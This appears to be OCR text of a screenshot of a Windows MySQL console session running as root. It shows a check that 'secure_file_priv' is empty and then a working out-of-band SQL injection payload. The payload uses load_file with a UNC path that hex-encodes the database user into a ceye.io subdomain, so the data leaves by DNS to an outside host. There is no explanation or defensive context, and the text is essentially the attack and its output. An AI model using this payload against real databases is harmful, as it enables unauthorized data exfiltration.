 管理员: C:\Windows\System32\cmd.exe - mysql  -u root -p
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql> show variables like '%secure%';
+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_auth      | OFF   |
| secure_file_priv |       |
+------------------+-------+
2 rows in set (0.00 sec)
mysql> SELECT * FROM movies WHERE title LIKE '%admin%' and(load_file(concat('\\\
\',(select hex(user())),'.uqwo37.ceye.io\\abc'))) #%'
    -> ;
Empty set (21.25 sec)
mysql>
半: